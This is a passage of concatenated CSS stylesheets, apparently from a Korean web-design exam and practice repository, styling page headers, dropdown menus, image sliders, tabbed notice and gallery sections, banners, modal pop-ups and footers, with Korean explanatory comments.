	height:500px; /*imgslide 높이 + contents 높이*/
	width:1200px; /*imgslide 높이 + contents 너비*/
}
.imgslide{
	height:300px; /*이미지 슬라이드 높이*/
	width:1200px; /*이미지 슬라이드 너비*/
	position:relative; /*이미지 슬라이드 영역 제한*/
	overflow:hidden;   /*영역 밖으로 보이지 않도록 제한*/
}
.imgslide>a{
    display:block; 
    position:absolute; 
}
.imgtext{
    height:50px;
    width:500px;
    position:absolute;
    margin: -30px 0 0 -250px;
    text-align:center;
    color:#ffffff;
    font-weight:bold;
    line-height:50px;
    background-color:rgba(40,40,40,0.5);
    left:50%;
    top:50%;  
}
.contents{        /*tabmenu와 otherwrap 묶어줌*/
	float:left; 
	height:200px; /*콘텐츠들(탭메뉴,배너,바로가기) 높이*/
	width:1200px; /*콘텐츠들(탭메뉴,배너,바로가기) 너비*/
	position:absolute;
}
.tabmenu{         /*공지사항과 러리 탭메뉴가 들어가는 곳*/
	float:left;
	height:180px;
	width:395px;
	margin-top:10px;
	margin-bottom:10px;
}
.tabmenu>li{      /*탭 타이틀 영역 스타일*/
	float:left;
	width:100px;
	line-height:30px;
}
.tabmenu>li>a{    /*탭 타이틀 영역 <a> 요소 스타일*/
	display:block; 
	font-size:16px;
	text-align:center; 
	background-color:#cccccc; 
	border:1px solid #dddddd;
	border-bottom:none;
}
.tabmenu>li>a:hover{ /*<a> 요소에 마우스를 올릴 때 스타일*/ 
  	background-color:#eeeeee;
}
.tabmenu>li:first-child a{ /*탭 타이틀 첫 번째 요소의 <a> 요소 스타일*/ 
	border-right:none;
}
.tabmenu>li.active>a{ /*active 클래스가 추가된 <a> 요소 스타일*/ 
  	background-color:#ffffff; 
}
.tabmenu>li div{        /*탭 콘텐츠 영역 스타일*/
	position:absolute;
	left:0px;
	height:0;
	overflow:hidden;
}
.tabmenu>li.active div{ /*active 클래스가 추가된 탭 콘텐츠 영역 스타일*/
	width:393px; 
	height:148px; 
	border:1px solid #dddddd;
	z-index:1;
}
.notice ul{  /*공지사항 콘텐츠 영역 스타일*/
	float:left;
	width:393px; 
	margin-top:12px;
	margin-bottom:12px;
}
.notice li{  /*공지사항 리스트 영역 스타일*/
	height:32px;
	line-height:32px;
	font-size:15px;
	margin-left:10px;
	margin-right:10px;
}
.notice li:nth-child(2n){ /*공지사항 중 2배수 리스트 스타일*/
	background-color:#cccccc;
}
.notice li span{   /*<span>요소로 구성한 날짜 영역 스타일*/
	float:right;
}
.notice li:hover{  /*공지사항 리스트 영역에 마우스를 올릴 때 스타일*/
	font-weight:bold;
}
.gallery li{  /*갤러리 콘텐츠 영역 스타일*/
	float:left;
	margin-top:15px;
	margin-left:5px;
}
.gallery img{ /*갤러리 콘텐츠 이미지 영역 스타일*/
	height:100px;
	width:100px;
	padding:10px;
}
.gallery li:hover{ /*갤러리 콘텐츠에 마우스를 올릴 때 스타일*/
	opacity:0.5;
}
.otherwrap{       /*banner와 shortcut 묶어줌*/ 
	float:right;
	height:200px;  
	width:800px;   
}
.banner{
	float:left;
	height:180px;  /*배너 영역 높이*/
	width:395px;   /*배너 영역 너비*/
    margin-top:10px;
    margin-bottom:10px;
}
.banner img{       /*배너 이미지 스타일*/
	float:left;
	height:180px;
	width:395px;
}
.bntext{           /*배너 글자 스타일*/
	float:left;
	height:40px;
	width:300px;
	position:absolute;
	text-align:center;
	color:#ffffff;
	font-weight:bold;
	line-height:40px;
	background-color:rgba(40,40,40,0.3);
	left:450px;
	top:80px;
}
.banner img:hover{ /*배너 이미지에 마우스를 올릴 때 스타일*/
	opacity:0.5;
}
.shortcut{
	float:right;
	height:180px; /*바로가기 영역 높이*/ 
	width:400px;  /*바로가기 영역 너비*/  
	margin-top:10px;
	margin-bottom:10px;
}
.shortcut img{     /*바로가기 이미지 스타일*/
	float:right;
	height:180px;
	width:400px;
}
.sctext{           /*바로가기 글자 스타일*/
	float:right;
	height:40px;
    width:300px;
    position:absolute;
    text-align:center;
	color:#ffffff;
	font-weight:bold;
    line-height:40px;
    background-color:rgba(40,40,40,0.3);
	left:850px;
	top:80px;
}
.shortcut img:hover{    /*바로가기 글자에 마우스를 올릴 때 스타일*/
	opacity:0.5;
}
#modal{      /*레이어 팝업창 배경 스타일*/
	width:100%;
	height:100%;
	position:absolute;
	left:0;
	top:0;
	background:rgba(0,0,0, 0.6); 
	z-index:1; 
	display:none;
}
#modal.active{
	display:block;
}
.modal_up{   /*레이어 팝업창 스타일*/
	width:500px;
	height:400px;
	position:fixed;
	left:40%; 
	top:20%; 
	background-color:#ffffff;
}
.uptitle{
	margin-top:30px;
	text-align:center; 
	line-height:16px; 
	font-size:20px; 
	font-weight:bold;
}
.upbody{
	padding:30px;
	text-align:center;
	font-size:16px;
	line-height:30px; 
}
.btn{
	height:20px;
	width:80px; 
	cursor:pointer;
	display:block;
	text-align:center;
	font-size:15px;
	font-weight:bold;
	border-radius:3px;
	background:#cccccc;
	position:absolute; 
	right:10px;
	bottom:10px;
}
footer{
	height:100px; /*하단 높이*/
	width:1200px; /*하단 너비*/
	background-color:#30a3f3;
}
.btlogo{         
	float:left;
	height:100px; /*로고 영역 높이*/
	width:250px;  /*로고 영역 너비*/
}
.btlogo img{      /*로고 이미지 스타일*/
	float:left;
	height:42px;
	width:180px;
	margin-top:30px;
	margin-left:25px;
}
.site{                /*btmenu와 copy 묶어줌*/
	float:right;
	height:100px; /*하단 메뉴와 Copyright 들어가는 곳 높이*/
	width:600px;  /*하단 메뉴와 Copyright 들어가는 곳 너비*/
}
.btmenu{
	height:50px;  /*하단 메뉴 높이*/
	width:600px;  /*하단 메뉴 너비*/
	text-align:center;
    font-size:18px;
    line-height:30px;
}
.btmenu li{
    margin-top:10px;
    display:inline-block;
    width:100px;
}
.btmenu li:hover{
    font-weight:bold;
}
.copy{
	height:50px;  /*Copyright 높이*/
	width:600px;  /*Copyright 너비*/
    text-align:center;
    font-size:16px;
    line-height:50px;
}
</file>
<file: 2021.05_before/210326_exam/css/style.css>
@charset "utf-8";
/* CSS Document */

*{
    margin:0 auto;
    padding:0;
    list-style:none;
    font-family:"맑은 고딕";
    color:#333333
}
body{
    width:1000px;
    background-color:#ffffff;
    font-size:20px;
}
a{
    text-decoration:none;
    display:block;
}
header{
	height:100px; /*상단 높이*/
	width:1000px; /*상단 너비*/
	position:relative; 	
}
.top{             /*logo와 menu 묶어줌*/
	height:100px; /*상단 로고와 메뉴가 들어가는 곳 높이*/
	width:1000px; /*상단 로고와 메뉴가 들어가는 곳 너비*/
	position:absolute;
	background-color:#ffffff;	
	z-index:1;		
}
.logo{            /*로고 영역 스타일*/
	float:left;
	height:100px; /*로고 영역 높이*/
	width:250px;  /*로고 영역 너비*/
}
.logo img{
	float:left;
	height:40px;
	width:200px;
	margin-top:30px;
	margin-left:25px;
}
.menu{            /*메뉴 영역 스타일*/
	float:right;
	position:absolute;
	right:0;
	top:60px;
	z-index:1;		 	
}
.navi>li{
	float:left;
	height:40x;
	width:150px;
	background-color:#48487d;
}
.navi>li>a{
	line-height:40px; 
	font-size:16px;	
	font-weight:bold;
	text-align:center;
	color:#ffffff;
}
.navi a:hover{   /*<a> 요소에 마우스를 올릴 때 스타일*/ 
	color:#fabd43; 
}
.submenu{         /*서브 메뉴 영역 스타일*/
	display:none;
}
.submenu>li{
	height:40x;
	width:150px;
	background-color:#ffffff;
}
.submenu>li>a{
	line-height:40px; 
	font-size:16px;	
	font-weight:bold;
	text-align:center;
}
.submenu a:hover{ /*<a> 요소에 마우스를 올릴 때 스타일*/
	color:#fabd43;
	text-decoration:underline;
}	
.bodywrap{        /*imgslide와 contents 묶어줌*/
	height:500px; /*imgslide 높이 + contents 높이*/
	width:1000px; /*imgslide 높이 + contents 너비*/
}
.imgslide{
	height:300px; /*이미지 슬라이드 높이*/
	width:1000px; /*이미지 슬라이드 너비*/
	position:relative; /*이미지 슬라이드 영역 제한*/
	overflow:hidden;   /*영역 밖으로 보이지 않도록 제한*/
}
.imgslide>a{
    display:block; 
    position:absolute; 
}
.imgtext{
    height:50px;
    width:500px;
    position:absolute;
    margin: -25px 0 0 -250px;
    text-align:center;
    color:#ffffff;
    font-weight:bold;
    line-height:50px;
    background-color:rgba(40,40,40,0.5);
    left:50%;
    top:50%;  
}
.contents{       
	height:200px; /*콘텐츠(공지사항,갤러리,바로가기) 높이*/
	width:1000px; /*콘텐츠(공지사항,갤러리,바로가기) 너비*/
}
.notice{
	float:left;
	height:180px;
	width:390px;
	margin-top:10px;
}
.tab{
	float:left;
	width:400px;
}
.tab h4{
	float:left;
	height:20px;
	width:120px;
	line-height:20px; 
	text-align:center; 
	font-size:14px;
	font-weight:bold;
	background-color:#fabd43;
}
.notice>div{
	width:390px;
	border-bottom-color:#fabd43;
	border-bottom-width:2px;
	border-bottom-style:solid;
}
.notice li{  /*공지사항 콘텐츠 영역 스타일*/
	float:left;
	height:38px;
	width:390px;
	line-height:38px;
	font-size:14px; 	
}
.notice li span{
	float:right;
}
.notice li:nth-child(2n){  /*공지사항 2배수 요소 배경 스타일*/
	background-color:#fabd43;
}
.notice li:hover{  /*공지사항 콘텐츠에 마우스를 올릴 때 스타일*/
	font-weight:bold;
}
.gallery{
	float:left;
	height:180px;
	width:390px;
	margin-top:10px;
	margin-left:10px;
	margin-right:10px;
}
.gallery>div{
	width:390px;
	border-bottom-color:#fabd43;
	border-bottom-width:2px;
	border-bottom-style:solid;
}
.gallery li{  /*갤러리 콘텐츠 영역 스타일*/
	float:left; 
	margin-top:10px;
	margin-left:4px;
}
.gallery img{ /*갤러리 콘텐츠 이미지 영역 스타일*/
	height:145px;
	width:125px;
}	
.gallery li:hover{ /*갤러리 콘텐츠에 마우스를 올릴 때 스타일*/
	opacity:0.5;
}
.shortcut{
	float:right;
	height:180px;
	width:200px;
	margin-top:10px;	
}
.shortcut img{
	float:right;
	height:180px;
	width:200px;
}
.sctext{
	float:right;
	height:30px;
    width:100px;
    position:absolute;
    text-align:center;
	color:#ffffff;
	font-weight: bold;
    line-height:30px;
    background-color:rgba(40,40,40,0.5);
	margin-top:80px;
	margin-left:50px;
}
.sctext:hover{
	opacity:0.5;
}
#modal{      /*레이어 팝업창 배경 스타일*/
	width:100%;
	height:100%;
	position:absolute;
	left:0;
	top:0;
	background:rgba(0,0,0, 0.6); 
	z-index:1; 
	display:none;
}
#modal.active{
	display:block;
}
.modal_up{   /*레이어 팝업창 스타일*/
	width:500px;
	height:400px;
	position:fixed;
	left:40%; 
	top:20%; 
	background-color:#ffffff;
}
.uptitle{
	margin-top:30px;
	text-align:center; 
	line-height:16px; 
	font-size:20px; 
	font-weight:bold;
}
.upbody{
	padding:30px;
	text-align:center;
	font-size:16px;
	line-height:30px; 
}
.btn{
	height:25px;
	width:100px; 
	cursor:pointer;
	display:block;
	text-align:center;
	font-size:16px;
	font-weight:bold;
	border-radius:3px;
	background:#fabd43;
	position:absolute; 
	right:10px;
	bottom:10px;
}
footer{
	height:100px; /*하단 높이*/
	width:1000px; /*하단 너비*/
	background-color:#48487d;
}
.copy{
	float:left;
	height:100px;  /*Copyright 높이*/
	width:500px;   /*Copyright 너비*/
    text-align:center;
    font-size:16px;
    line-height:100px;
	color:#ffffff;
}
.site{            /*btmenu와 familysite묶어줌*/
	float:right;
	height:100px; /*하단 메뉴와 패일리 사이트 들어가는 곳 높이*/
	width:500px;  /*하단 메뉴와 패일리 사이트 들어가는 곳 너비*/
}	
.btmenu{
	float:right;
	height:50px;  /*하단 메뉴 높이(site 높이의 1/2)*/
	width:300px;  /*하단 메뉴 너비*/
	text-align:center;
    font-size:16px;
    line-height:50px;
}
.btmenu li>a{
	float:right;	
    width:100px;	
    display:inline-block;
	color:#ffffff;
}
.btmenu li>a:hover{
    font-weight:bold;
}
.familysite{
	float:right;
	height:50px;  /*패밀리 사이트 높이(site 높이의 1/2)*/
	width:300px;  /*패밀리 사이트 너비*/	
}
.familysite select{
	float:right;
	height:30px;
	width:280px;
	margin-right:10px;
	font-size:14px;
}
</file>
<file: 2021.05_before/1111/css/style.css>
/* reset */
* {margin: 0; padding: 0; font-size: 16px;}
li {list-style: none;}
a {color: #333; text-decoration: none;}
.clearfix::before, .clearfix::after {display: block; content: ''; clear: both;}

/* wrap */
#wrap {width: 1000px; height: 1000px; margin: 0 auto; }

/* header */
#header {height: 100px;}
#header h1 {float: left; padding-top: 5px;}
#header h1 img {width: 130px;}
#header .nav {float: right; z-index: 100; position: relative; margin-top: 20px;}
#header .nav li {position: relative; float: left; width: 120px; text-align: center;}
#header .nav li a {display: block; padding: 20px 15px; background: #ccc;}
#header .nav li a:hover {background: #ddd;}
#header .nav li ul.submenu {display: none; position: absolute; left: 0; top: 59px; background: #ddd;}
#header .nav li ul.submenu li a {padding: 10px;}
#header .nav li ul.submenu li a:hover {background: #999;}

/* banner */
#banner {width: 1000px; height: 378px; overflow: hidden;}
#banner img {width: 100%;}
.slideList {position: relative;}
.slideList .slideImg {position: relative;}
.slideList .slideImg h2 {position: absolute; left: 50%; top: 50%; 
	transform: translate(-50%,-50%); background: rgba(0,0,0,0.5);
	padding: 10px 30px; border-radius: 25px; color: #fff;}
.slideList .slideImg img {display: block;}

/* content1 */
#content1 {margin-top: 15px;}
#content1 .notice {float: left; width: 49%; height: 220px; margin-right: 2%; 
    border: 1px solid #ccc; box-sizing: border-box;}
#content1 .ad {float: left; width: 49%; margin-right: 0;}
#content1 .ad img {width: 100%; display: block;}

/* notice */
.notice {position: relative; padding: 30px;}
.notice ul li {float: left; margin-right: 20px;}
.notice ul li a {font-size: 24px; color: #999; font-weight: bold;}
.notice ul li.active a {color: #000;}
.notice ul li ul {position: absolute; left: 30px; top: 70px;}
.notice ul li ul li {width: 95%; padding: 5px 0;}
.notice ul li ul li a {float: left; width: 60%; font-size: 16px; color: #333; 
    overflow: hidden; white-space: nowrap; text-overflow: ellipsis; font-weight: normal;}
.notice ul li ul li span {float: right; width: 20%;}
.notice .more {position: absolute; right: 30px; top: 35px;}

/* content2 */
#content2 {margin-top: 25px;}
#content2 h2 {margin-bottom: 10px;}
#content2 li {float: left; width: 24.25%; margin-right: 1%;}
#content2 li:last-child {margin-right: 0;}
#content2 li img {width: 100%;}
#content2 li span {display: block; padding: 10px 0;}

/* footer */
#footer {border-top: 1px solid #ccc; margin-top: 30px; padding: 30px 0;}
#footer address {font-style: normal; color: #666;}
#footer address ul {width: 670px;}
#footer address li {position: relative; display: inline; line-height: 1.7; padding: 0px 15px 0px 10px;}
#footer address li:after {content: ''; width: 1px; height: 13px; background: #666; position: absolute; right: 0; top: 0;}
#footer address li.left {padding-left: 0;}
#footer address p {text-transform: uppercase; padding-top: 30px;}

/* layer */
.layer_bg {
    display: none;
    width: 100%; height: 100%; background: rgba(0,0,0,0.8);
    position: fixed; left: 0; top: 0; z-index: 900}
.layer {
    width: 500px; height: 500px; background: #ccc;
    border: 2px solid #000;
    position: absolute; 
    left: 50%; top: 50%; z-index: 1000;
    transform: translate(-50%, -50%);
}
.layer h2 {padding: 20px; font-size: 30px;}
.layer .close {position: absolute; bottom: 20px; right: 30px; font-size: 20px;}
</file>
<file: 2021.05_before/2222/css/style.css>
/* reset */
* {margin: 0; padding: 0; font-size: 16px;}
a {color: #333; text-decoration: none;}
li {list-style: none;}
.clearfix::before, .clearfix::after {content: ''; display: block; clear: both;}

/* warp */
#warp {width: 1000px; margin: 0 auto;}

/* header */
#header h1 {float: left; padding: 15px 0 10px;}
#header h1 img {width: 110px;}
#header .nav {float: right; background: #ddd;}
#header .nav li {position: relative; float: left; width: 140px; text-align: center;}
#header .nav li a {display: block; font-size: 20px; font-weight: bold; padding: 24px 20px 20px 20px;}
#header .nav li a:hover {background: #ccc;}
#header .nav li ul.submenu {display: none; position: absolute; left: 0; top: 67px; z-index: 100;}
#header .nav li ul.submenu li a {padding: 10px; background: #888;}
#header .nav li ul.submenu li a:hover {background: #666;;}

/* banner */
#banner {height: 389px; overflow: hidden;}
#banner img {width: 100%; display: block;}

/* 상하
.slideList {position: relative; width: 1000px; height: 389px;}
.slideList .slideImg {position: relative;}
.slideList .slideImg h2 {position: absolute; left: 50%; top: 50%;
transform: translate(-50%,-50%); background: rgba(0,0,0,0.4); padding: 10px 30px;
border-radius: 20px;}
*/

/* 좌우 */
.slideList {position: relative; width: 3000px; z-index: 50;}
.slideList .slideImg {position: relative; width: 1000px; float: left;}
.slideList .slideImg h2 {position: absolute; left: 50%; top: 50%;
transform: translate(-50%,-50%); background: rgba(0,0,0,0.4); padding: 10px 30px;
border-radius: 20px;}


/* content1 */
#content1 {margin-top: 20px;}
#content1 .left {float: left; width: 49%; padding: 20px; 
    background: #f2f2f2 url(../images/bg1.jpg) no-repeat right 20px center; 
    background-size: 80px;
    box-sizing: border-box; margin-right: 2%;}
#content1 .left .title {font-size: 22px; padding-bottom: 5px;}
#content1 .left .desc {font-size: 14px; color: #666; padding-bottom: 15px;}
#content1 .left .btn {
    background: url(../images/icon1.jpg) no-repeat left top;
    background-size: 20px;
    padding-left: 25px; padding-top: 3px;
}
#content1 .right {float: left; width: 49%; padding: 20px; 
    background: #f2f2f2 url(../images/bg2.jpg) no-repeat right 20px center; 
    background-size: 80px;
    box-sizing: border-box; margin-right: 0;}
#content1 .right .title {font-size: 22px; padding-bottom: 5px;}
#content1 .right .desc {font-size: 14px; color: #666; padding-bottom: 15px;}
#content1 .right .btn {
    background: url(../images/icon2.jpg) no-repeat left top;
    background-size: 20px;
    padding-left: 25px; padding-top: 2px;
}
#content1 .right .btn em {font-size: 13px; color: 999; font-style: normal;}


/* content2 */
#content2 {margin-top: 30px;}
.tab-menu .tab-btn ul {overflow: hidden;}
.tab-menu .tab-btn li {float: left; margin-right: 15px;}
.tab-menu .tab-btn li a {display: block; color: #999; font-size: 24px; padding-bottom: 10px;}
.tab-menu .tab-btn li.active a {color: #000;}
.tab-cont .best figure {float: left; width: 32%; margin-right: 2%;}
.tab-cont .best figure img {width: 100%;}
.tab-cont .best figure:last-child{margin-right: 0;}

/* footer */
#footer {padding: 20px 0; background: #202020; margin-top: 30px;}
#footer h2 {float: left; padding-left: 20px;}
#footer h2 img {width: 150px;}
#footer .foot {float: right; padding-right: 30px;}
#footer .foot ul {padding-bottom: 10px;}
#footer .foot ul li {display: inline;}
#footer .foot ul li a {color: #fff; padding-right: 10px;}
#footer .foot address {font-style: normal; color: #ccc;}

/* layer */
.layer_bg {display: none; position: fixed; left: 0; top: 0; z-index: 900; 
width: 100%; height: 100%; background: rgba(0,0,0,0.8);}
.layer {display: none; position: absolute; left: 30px; top: 30px; z-index: 1000;
width: 500px; height: 500px; border: 3px solid #000; background: #fff;}
.layer h2 {padding: 20px; color: #000;}
.layer .close {position: absolute; bottom: 20px; right: 20px;}
</file>
